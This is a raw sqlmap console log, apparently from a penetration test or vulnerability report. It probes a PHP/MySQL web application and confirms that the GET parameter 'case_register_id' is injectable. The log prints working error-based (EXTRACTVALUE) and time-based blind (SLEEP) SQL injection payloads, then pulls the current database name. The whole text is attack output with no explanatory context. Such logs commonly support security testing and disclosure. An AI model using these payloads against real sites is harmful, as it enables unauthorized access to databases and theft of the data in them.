 管理员: C:\Windows\System32
[22:57:40] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:57:44] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:57:49] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:57:52] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:57:57] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:58:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:58:06] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:58:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:58:12] [INFO] GET parameter 'case_register_id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
Y clause (EXTRACTVALUE)' injectable
[22:58:12] [INFO] testing 'MySQL inline queries'
[22:58:12] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:58:12] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:58:12] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:58:12] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:58:12] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:58:12] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:58:12] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:58:22] [INFO] GET parameter 'case_register_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' in
jectable
[22:58:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:58:22] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:58:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:58:23] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:58:24] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:58:25] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:58:26] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:58:27] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:58:28] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:58:28] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:58:29] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:58:30] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'case_register_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1244 HTTP(s) requests:
---
Parameter: case_register_id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: case_register_id=1' AND EXTRACTVALUE(8940,CONCAT(0x5c,0x716a626b71,(SELECT (ELT(8940=8940,1))),0x717a626271
))-- KuUF

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: case_register_id=1' AND (SELECT 8713 FROM (SELECT(SLEEP(5)))VCRh)-- Gsuf
---
[22:58:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12, PHP
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[22:58:31] [INFO] fetching current database
[22:58:31] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[22:58:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:58:31] [WARNING] your sqlmap version is outdated